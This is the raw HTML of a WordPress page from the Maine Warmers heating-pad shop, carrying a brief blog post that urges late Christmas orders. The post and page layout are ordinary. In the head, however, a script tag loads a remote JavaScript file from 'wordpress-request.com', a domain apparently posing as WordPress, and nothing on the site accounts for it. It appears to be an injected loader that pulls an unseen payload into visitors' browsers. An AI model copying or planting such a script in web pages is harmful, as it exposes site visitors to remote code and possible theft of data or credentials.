		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=465352FBEE388F1F5AC19662D8E502F6');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1251 single-format-standard wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	           
        


        <div id="primary" class="layout-sidebar-right">  
    		<div class="inner group">
                            
    
                <!-- START CONTENT -->
                <div id="content" class="group">
                                                            
                           				<div class="clear"></div>

                                                                                   
                    <div id="post-1251" class="hentry-post group blog-small without-thumbnail post-1251 post type-post status-publish format-standard has-post-thumbnail hentry category-simple-solutions">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h1 class="post-title"><a href="https://www.mainewarmers.com/late/">It&#8217;s Not Too Late to Order for Christmas</a></h1>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/jennifer-sullivan/" title="Posts by Jennifer Sullivan" rel="author">Jennifer Sullivan</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/late/&t=It&#8217;s Not Too Late to Order for Christmas">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/late/&text==It&#8217;s Not Too Late to Order for Christmas">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                <div class="the-content"><p>Running out of time?  If you have passed the deadline for us to get a Warmer to you by Christmas  (see details on <a href="https://www.mainewarmers.com/shipping/">Shipping)</a>, fear not.  Our products are appreciated all winter, and with the Solstice coming on the 21<sup>st</sup>, there is a whole season ahead to enjoy the comforting heat of a Maine Warmer.  So, go ahead and order and we will email you a “Promise of Comfort and Warmth “ to print and wrap for Christmas Day.  Think of it as spreading out the fun, by giving a gift to be received and enjoyed after the 25<sup>th</sup>, when the hustle and bustle of the holidays has slowed a bit.</p>
</div>
                                                                        
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                    
			<div id="comments">


	<!--<p class="nocomments">&nbsp;</p>-->



</div><!-- #comments -->
    
                </div>                       
                <!-- END CONTENT -->
                
                <!-- START LATEST NEWS -->
                                              
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                            <!-- END LATEST NEWS -->   
            
            </div>     
         </div> 
        
                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="a608d4ef98" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
